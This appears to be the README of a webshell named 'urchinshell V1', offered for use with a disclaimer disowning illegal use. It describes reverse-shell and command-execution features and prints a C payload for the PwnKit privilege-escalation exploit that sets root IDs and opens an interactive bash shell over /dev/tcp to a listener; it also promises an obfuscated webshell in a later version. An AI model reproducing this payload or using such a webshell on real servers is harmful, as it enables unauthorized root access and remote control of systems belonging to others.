urchinshell V1
This webshell can be used for multi-purposed especially most if you want to manage your web server but you are in an emergency , so why not use a webshell:)
DISCLAIMER : ILLEGAL USE OF OUR TOOLS INCLUDING THIS WEBSHELL WILL NOT HAVE US BEING HELD RESPONSIBLE AT ALL!
How To Use

Currently has three features which are :
Automate-Privesc
this allows you to put in a base64 encoded string which contains the code run in poppy but with an execution of reverse-shell instead , which means when you execute it , it shall directly test and exploit pwnkit vulnerability using poppy, the payload should be something like this:
#include <stdio.h>
#include <stdlib.h>
void gconv() {}
void gconv_init() {
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
system("/usr/bin/sudo -u root /usr/bin/bash -c '/usr/bin/bash -i &>/dev/tcp/127.0.0.1/1337 <&1'");
exit(0);
}
Reverse Shell
this is a classic one , you just put in your IP and Port and you shall definitely get shell access back to your listener if you are having trouble using the shell feature and you want to use a shell instead:
Shell Exec
Allows you to execute shell commands , just by typing your command and clicking execute
V2 UPDATE INFO
Version two will be updated with the following new features:
- MYSQL Connector
- Obfuscated Web-Shell
- Real-Time Shell Spawn
CONTACT US
If you wish to contribute or give a suggestion or need to contact us :
email : [email protected] discord : https://discord.gg/red66VCSEp